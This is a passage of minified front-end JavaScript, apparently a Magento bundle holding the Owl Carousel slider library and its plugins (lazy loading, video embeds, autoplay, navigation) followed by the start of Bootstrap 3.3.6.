jQuery?b:a(b),this.trigger(\"add\",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find(\"[data-merge]\").addBack(\"[data-merge]\").attr(\"data-merge\")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find(\"[data-merge]\").addBack(\"[data-merge]\").attr(\"data-merge\")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate(\"items\"),this.trigger(\"added\",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger(\"remove\",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate(\"items\"),this.trigger(\"removed\",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter(\"pre-loading\"),c=a(c),a(new Image).one(\"load\",a.proxy(function(a){c.attr(\"src\",a.target.src),c.css(\"opacity\",1),this.leave(\"pre-loading\"),!this.is(\"pre-loading\")&&!this.is(\"initializing\")&&this.refresh()},this)).attr(\"src\",c.attr(\"src\")||c.attr(\"data-src\")||c.attr(\"data-src-retina\"))},this))},e.prototype.destroy=function(){this.$element.off(\".owl.core\"),this.$stage.off(\".owl.core\"),a(c).off(\".owl.core\"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,\"resize\",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(\".cloned\").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr(\"class\",this.$element.attr(\"class\").replace(new RegExp(this.options.responsiveClass+\"-\\\\S+\\\\s\",\"g\"),\"\")).removeData(\"owl.carousel\")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case\"<\":return d?a>c:a<c;case\">\":return d?a<c:a>c;case\">=\":return d?a<=c:a>=c;case\"<=\":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent(\"on\"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent(\"on\"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep([\"on\",b,d],function(a){return a}).join(\"-\").toLowerCase()),j=a.Event([b,\"owl\",d||\"carousel\"].join(\".\").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&\"function\"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf(\"owl\")?a.namespace&&a.namespace.indexOf(\"owl\")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data(\"owl.carousel\");f||(f=new e(this,\"object\"==typeof b&&b),d.data(\"owl.carousel\",f),a.each([\"next\",\"prev\",\"to\",\"destroy\",\"refresh\",\"replace\",\"add\",\"remove\"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+\".owl.carousel.core\",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),\"string\"==typeof b&&\"_\"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass(\"owl-hidden\",!this._visible),this._visible&&this._core.invalidate(\"width\")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))\"function\"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={\"initialized.owl.carousel change.owl.carousel resized.owl.carousel\":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&\"position\"==b.property.name||\"initialized\"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(\".owl-lazy\");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr(\"data-src-retina\")||f.attr(\"data-src\")||f.attr(\"data-srcset\");this._core.trigger(\"load\",{element:f,url:g},\"lazy\"),f.is(\"img\")?f.one(\"load.owl.lazy\",a.proxy(function(){f.css(\"opacity\",1),this._core.trigger(\"loaded\",{element:f,url:g},\"lazy\")},this)).attr(\"src\",g):f.is(\"source\")?f.one(\"load.owl.lazy\",a.proxy(function(){this._core.trigger(\"loaded\",{element:f,url:g},\"lazy\")},this)).attr(\"srcset\",g):(e=new Image,e.onload=a.proxy(function(){f.css({\"background-image\":'url(\"'+g+'\")',opacity:\"1\"}),this._core.trigger(\"loaded\",{element:f,url:g},\"lazy\")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={\"initialized.owl.carousel refreshed.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&\"position\"===a.property.name&&this.update()},this),\"loaded.owl.lazy\":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest(\".\"+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on(\"load\",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:\"owl-height\"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.register({type:\"state\",name:\"playing\",tags:[\"interacting\"]})},this),\"resize.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),\"refreshed.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.is(\"resizing\")&&this._core.$stage.find(\".cloned .owl-video-frame\").remove()},this),\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&\"position\"===a.property.name&&this._playing&&this.stop()},this),\"prepared.owl.carousel\":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(\".owl-video\");c.length&&(c.css(\"display\",\"none\"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on(\"click.owl.video\",\".owl-video-play-icon\",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr(\"data-vimeo-id\")?\"vimeo\":a.attr(\"data-vzaar-id\")?\"vzaar\":\"youtube\"}(),d=a.attr(\"data-vimeo-id\")||a.attr(\"data-youtube-id\")||a.attr(\"data-vzaar-id\"),e=a.attr(\"data-width\")||this._core.settings.videoWidth,f=a.attr(\"data-height\")||this._core.settings.videoHeight,g=a.attr(\"href\");if(!g)throw new Error(\"Missing video URL.\");if(d=g.match(/(http:|https:|)\\/\\/(player.|www.|app.)?(vimeo\\.com|youtu(be\\.com|\\.be|be\\.googleapis\\.com|be\\-nocookie\\.com)|vzaar\\.com)\\/(video\\/|videos\\/|embed\\/|channels\\/.+\\/|groups\\/.+\\/|watch\\?v=|v\\/)?([A-Za-z0-9._%-]*)(\\&\\S+)?/),d[3].indexOf(\"youtu\")>-1)c=\"youtube\";else if(d[3].indexOf(\"vimeo\")>-1)c=\"vimeo\";else{if(!(d[3].indexOf(\"vzaar\")>-1))throw new Error(\"Video URL not supported.\");c=\"vzaar\"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr(\"data-video\",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?\"width:\"+c.width+\"px;height:\"+c.height+\"px;\":\"\",h=b.find(\"img\"),i=\"src\",j=\"\",k=this._core.settings,l=function(c){e='<div class=\"owl-video-play-icon\"></div>',d=k.lazyLoad?a(\"<div/>\",{class:\"owl-video-tn \"+j,srcType:c}):a(\"<div/>\",{class:\"owl-video-tn\",style:\"opacity:1;background-image:url(\"+c+\")\"}),b.after(d),b.after(e)};if(b.wrap(a(\"<div/>\",{class:\"owl-video-wrapper\",style:g})),this._core.settings.lazyLoad&&(i=\"data-src\",j=\"owl-lazy\"),h.length)return l(h.attr(i)),h.remove(),!1;\"youtube\"===c.type?(f=\"//img.youtube.com/vi/\"+c.id+\"/hqdefault.jpg\",l(f)):\"vimeo\"===c.type?a.ajax({type:\"GET\",url:\"//vimeo.com/api/v2/video/\"+c.id+\".json\",jsonp:\"callback\",dataType:\"jsonp\",success:function(a){f=a[0].thumbnail_large,l(f)}}):\"vzaar\"===c.type&&a.ajax({type:\"GET\",url:\"//vzaar.com/api/videos/\"+c.id+\".json\",jsonp:\"callback\",dataType:\"jsonp\",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger(\"stop\",null,\"video\"),this._playing.find(\".owl-video-frame\").remove(),this._playing.removeClass(\"owl-video-playing\"),this._playing=null,this._core.leave(\"playing\"),this._core.trigger(\"stopped\",null,\"video\")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest(\".\"+this._core.settings.itemClass),f=this._videos[e.attr(\"data-video\")],g=f.width||\"100%\",h=f.height||this._core.$stage.height();this._playing||(this._core.enter(\"playing\"),this._core.trigger(\"play\",null,\"video\"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr(\"height\",h),c.attr(\"width\",g),\"youtube\"===f.type?c.attr(\"src\",\"//www.youtube.com/embed/\"+f.id+\"?autoplay=1&rel=0&v=\"+f.id):\"vimeo\"===f.type?c.attr(\"src\",\"//player.vimeo.com/video/\"+f.id+\"?autoplay=1\"):\"vzaar\"===f.type&&c.attr(\"src\",\"//view.vzaar.com/\"+f.id+\"/player?autoplay=true\"),a(c).wrap('<div class=\"owl-video-frame\" />').insertAfter(e.find(\".owl-video\")),this._playing=e.addClass(\"owl-video-playing\"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass(\"owl-video-frame\")},e.prototype.destroy=function(){var a,b;this._core.$element.off(\"click.owl.video\");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={\"change.owl.carousel\":a.proxy(function(a){a.namespace&&\"position\"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),\"drag.owl.carousel dragged.owl.carousel translated.owl.carousel\":a.proxy(function(a){a.namespace&&(this.swapping=\"translated\"==a.type)},this),\"translate.owl.carousel\":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,\r\nanimateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+\"px\"}).addClass(\"animated owl-animated-out\").addClass(g)),f&&e.one(a.support.animation.end,c).addClass(\"animated owl-animated-in\").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:\"\"}).removeClass(\"animated owl-animated-out owl-animated-in\").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&\"settings\"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&\"position\"===a.property.name&&this._paused&&(this._time=0)},this),\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),\"play.owl.autoplay\":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),\"stop.owl.autoplay\":a.proxy(function(a){a.namespace&&this.stop()},this),\"mouseover.owl.autoplay\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is(\"rotating\")&&this.pause()},this),\"mouseleave.owl.autoplay\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is(\"rotating\")&&this.play()},this),\"touchstart.owl.core\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is(\"rotating\")&&this.pause()},this),\"touchend.owl.core\":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is(\"interacting\")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is(\"rotating\")||this._core.enter(\"rotating\"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is(\"rotating\")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave(\"rotating\"))},e.prototype.pause=function(){this._core.is(\"rotating\")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){\"use strict\";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={\"prepared.owl.carousel\":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class=\"'+this._core.settings.dotClass+'\">'+a(b.content).find(\"[data-dot]\").addBack(\"[data-dot]\").attr(\"data-dot\")+\"</div>\")},this),\"added.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),\"remove.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&\"position\"==a.property.name&&this.draw()},this),\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger(\"initialize\",null,\"navigation\"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger(\"initialized\",null,\"navigation\"))},this),\"refreshed.owl.carousel\":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger(\"refresh\",null,\"navigation\"),this.update(),this.draw(),this._core.trigger(\"refreshed\",null,\"navigation\"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label=\"Previous\">&#x2039;</span>','<span aria-label=\"Next\">&#x203a;</span>'],navSpeed:!1,navElement:'button type=\"button\" role=\"presentation\"',navContainer:!1,navContainerClass:\"owl-nav\",navClass:[\"owl-prev\",\"owl-next\"],slideBy:1,dotClass:\"owl-dot\",dotsClass:\"owl-dots\",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a(\"<div>\").addClass(c.navContainerClass).appendTo(this.$element)).addClass(\"disabled\"),this._controls.$previous=a(\"<\"+c.navElement+\">\").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on(\"click\",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a(\"<\"+c.navElement+\">\").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on(\"click\",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role=\"button\">').addClass(c.dotClass).append(a(\"<span>\")).prop(\"outerHTML\")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a(\"<div>\").addClass(c.dotsClass).appendTo(this.$element)).addClass(\"disabled\"),this._controls.$absolute.on(\"click\",\"button\",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)\"$relative\"===b&&e.navContainer?this._controls[b].html(\"\"):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))\"function\"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if(\"page\"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||\"page\"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass(\"disabled\",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass(\"disabled\",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass(\"disabled\",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass(\"disabled\",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join(\"\")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(\".active\").removeClass(\"active\"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass(\"active\"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return\"page\"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){\"use strict\";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={\"initialized.owl.carousel\":a.proxy(function(c){c.namespace&&\"URLHash\"===this._core.settings.startPosition&&a(b).trigger(\"hashchange.owl.navigation\")},this),\"prepared.owl.carousel\":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(\"[data-hash]\").addBack(\"[data-hash]\").attr(\"data-hash\");if(!c)return;this._hashes[c]=b.content}},this),\"changed.owl.carousel\":a.proxy(function(c){if(c.namespace&&\"position\"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on(\"hashchange.owl.navigation\",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off(\"hashchange.owl.navigation\");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))\"function\"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+\" \"+h.join(f+\" \")+f).split(\" \"),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a(\"<support>\").get(0).style,h=\"Webkit Moz O ms\".split(\" \"),i={transition:{end:{WebkitTransition:\"webkitTransitionEnd\",MozTransition:\"transitionend\",OTransition:\"oTransitionEnd\",transition:\"transitionend\"}},animation:{end:{WebkitAnimation:\"webkitAnimationEnd\",MozAnimation:\"animationend\",OAnimation:\"oAnimationEnd\",animation:\"animationend\"}}},j={csstransforms:function(){return!!e(\"transform\")},csstransforms3d:function(){return!!e(\"perspective\")},csstransitions:function(){return!!e(\"transition\")},cssanimations:function(){return!!e(\"animation\")}};j.csstransitions()&&(a.support.transition=new String(f(\"transition\")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f(\"animation\")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f(\"transform\")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);","Mageplaza_Core/js/bootstrap.min.js":"/*!\r\n * Bootstrap v3.3.6 (http://getbootstrap.com)\r\n * Copyright 2011-2015 Twitter, Inc.\r\n * Licensed under the MIT license\r\n */\r\nif(\"undefined\"==typeof jQuery)throw new Error(\"Bootstrap's JavaScript requires jQuery\");+function(a){\"use strict\";var b=a.fn.jquery.split(\" \")[0].split(\".\");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error(\"Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3\")}(jQuery),+function(a){\"use strict\";function b(){var a=document.createElement(\"bootstrap\"),b={WebkitTransition:\"webkitTransitionEnd\",MozTransition:\"transitionend\",OTransition:\"oTransitionEnd otransitionend\",transition:\"transitionend\"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(\"bsTransitionEnd\",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){\"use strict\";function b(b){return this.each(function(){var c=a(this),e=c.data(\"bs.alert\");e||c.data(\"bs.alert\",e=new d(this)),\"string\"==typeof b&&e[b].call(c)})}var c='[data-dismiss=\"alert\"]',d=function(b){a(b).on(\"click\",c,this.close)};d.VERSION=\"3.3.6\",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger(\"closed.bs.alert\").remove()}var e=a(this),f=e.attr(\"data-target\");f||(f=e.attr(\"href\"),f=f&&f.replace(/.*(?=#[^\\s]*$)/,\"\"));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(\".alert\")),g.trigger(b=a.Event(\"close.bs.alert\")),b.isDefaultPrevented()||(g.removeClass(\"in\"),a.support.transition&&g.hasClass(\"fade\")?g.one(\"bsTransitionEnd\",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var 